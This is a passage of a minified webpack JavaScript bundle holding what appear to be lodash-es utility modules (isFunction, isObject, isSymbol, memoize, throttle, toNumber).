return t===e||t!=t&&e!=e}},688987:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(389572),o=r(182433);const u=function(t){if(!(0,o.default)(t))return!1;var e=(0,n.default)(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},182433:(t,e,r)=>{"use strict";r.d(e,{default:()=>n});const n=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},513795:(t,e,r)=>{"use strict";r.d(e,{default:()=>n});const n=function(t){return null!=t&&"object"==typeof t}},898111:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(389572),o=r(513795);const u=function(t){return"symbol"==typeof t||(0,o.default)(t)&&"[object Symbol]"==(0,n.default)(t)}},259332:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(975440);function o(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var r=function(){var n=arguments,o=e?e.apply(this,n):n[0],u=r.cache;if(u.has(o))return u.get(o);var a=t.apply(this,n);return r.cache=u.set(o,a)||u,a};return r.cache=new(o.Cache||n.default),r}o.Cache=n.default;const u=o},920057:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(290484),o=r(182433);const u=function(t,e,r){var u=!0,a=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return(0,o.default)(r)&&(u="leading"in r?!!r.leading:u,a="trailing"in r?!!r.trailing:a),(0,n.default)(t,e,{leading:u,maxWait:e,trailing:a})}},678677:(t,e,r)=>{"use strict";r.d(e,{default:()=>d});var n=/\s/;const o=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e};var u=/^\s+/;const a=function(t){return t?t.slice(0,o(t)+1).replace(u,""):t};var i=r(182433),c=r(898111),s=/^[-+]0x[0-9a-f]+$/i,f=/^0b[01]+$/i,l=/^0o[0-7]+$/i,p=parseInt;const d=function(t){if("number"==typeof t)return t;if((0,c.default)(t))return NaN;if((0,i.default)(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=(0,i.default)(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=a(t);var r=f.test(t);return r||l.test(t)?p(t.slice(2),r?2:8):s.test(t)?NaN:+t}}}]);